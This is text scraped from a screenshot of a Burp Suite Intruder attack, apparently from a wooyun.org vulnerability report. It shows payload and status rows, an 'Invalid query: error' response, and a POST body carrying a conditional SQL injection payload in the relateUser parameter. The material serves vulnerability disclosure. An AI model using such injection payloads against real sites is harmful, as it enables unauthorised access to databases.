 request payload status error time... length comment
20 20 501 335
21 21 501 335
22 22 501 335
23 23 501 335
result 40 | intruder attack 15
payload: 40
status: 200
length: 1590
timer: 125
previous
next
action
request response
raw headers hex html render
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1></h1>
<p>Invalid query: error</p> </div>
</body>
</html>
pr
+ < > 0 matches
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
id=877&relateUser=24397 and 1=(case when(1=2) then 1 else (select 1 union select 2)
end)&showType=1&ss=s40
www.wooyun.org